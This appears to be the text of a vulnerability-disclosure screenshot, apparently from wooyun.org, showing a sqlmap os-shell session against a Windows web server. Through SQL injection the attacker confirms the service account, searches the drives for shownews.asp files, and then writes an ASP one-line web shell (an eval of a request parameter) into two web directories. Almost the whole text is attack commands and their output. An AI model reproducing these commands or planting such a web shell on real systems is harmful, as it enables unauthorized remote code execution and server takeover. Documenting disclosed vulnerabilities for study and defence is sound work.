 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r C:\Users\lcy\AppData\Local\Temp\\...
[20:28:42] [INFO] retrieved: nt authority\\\\network service
command standard output:    'nt authority\network service'
os-shell> dir /s/a-d/b e:\*shownews.asp
do you want to retrieve the command standard output? [Y/n/a] y
[20:31:33] [INFO] the SQL query used returns 1 entries
[20:31:33] [INFO] retrieved: ??\\\\?d5?\\\\?bb\\\\?b5\\\\?bd?\\\\?b6\\\\?a8\\\\?
b5\\\\?c4·\\\\?be\\\\?b6\\\\?a1\\\\?a3
command standard output:    '??\?d5?\?bb\?b5\?bd?\?b6\?a8\?b5\?c4·\?be\?b6\?a1\
?a3'
os-shell> dir /s/a-d/b d:\*shownews.asp
do you want to retrieve the command standard output? [Y/n/a] y
[20:32:01] [INFO] the SQL query used returns 5 entries
[20:32:02] [INFO] retrieved: d:\\\\ASP\\\\?b0\\\\?e6\\\\?cd\\\\?f8?\\\\whsh\\\\s
hownews.asp
[20:32:02] [INFO] retrieved: d:\\\\ASP\\\\?b0\\\\?e6\\\\?cd\\\\?f8?\\\\whsh\\\\_
vti_cnf\\\\shownews.asp
[20:32:02] [INFO] retrieved: d:\\\\PTerp\\\\shownews.asp
[20:32:03] [INFO] retrieved: d:\\\\PTnet\\\\shownews.asp
[20:32:03] [INFO] retrieved: d:\\\\PTnet\\\\_vti_cnf\\\\shownews.asp
command standard output:
---
d:\ASP\?b0\?e6\?cd\?f8?\whsh\shownews.asp
d:\ASP\?b0\?e6\?cd\?f8?\whsh\_vti_cnf\shownews.asp
d:\PTerp\shownews.asp
d:\PTnet\shownews.asp
d:\PTnet\_vti_cnf\shownews.asp
---
os-shell> echo "123456" > "d:\PTnet\whynot.txt"
do you want to retrieve the command standard output? [Y/n/a] y
[20:34:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:34:10] [INFO] retrieved: 1
[20:34:11] [INFO] retrieved:
command standard output [1]:
[*]
os-shell> echo "<%eval request("whynot66")%>" > "d:\wwwroot\webui\whynot.asp"
do you want to retrieve the command standard output? [Y/n/a] y
[20:34:53] [INFO] the SQL query used returns 1 entries
[20:34:53] [INFO] retrieved: ??\\\\?d5?\\\\?bb\\\\?b5\\\\?bd?\\\\?b6\\\\?a8\\\\?
b5\\\\?c4·\\\\?be\\\\?b6\\\\?a1\\\\?a3
command standard output:    '??\?d5?\?bb\?b5\?bd?\?b6\?a8\?b5\?c4·\?be\?b6\?a1\
?a3'
os-shell> echo "<%eval request("whynot66")%>" > "d:\PTnet\whynot.asp"
do you want to retrieve the command standard output? [Y/n/a] y
[20:35:28] [INFO] retrieved: 1
[20:35:29] [INFO] retrieved:
command standard output [1]:
[*]
os-shell> _
www.wooyun.org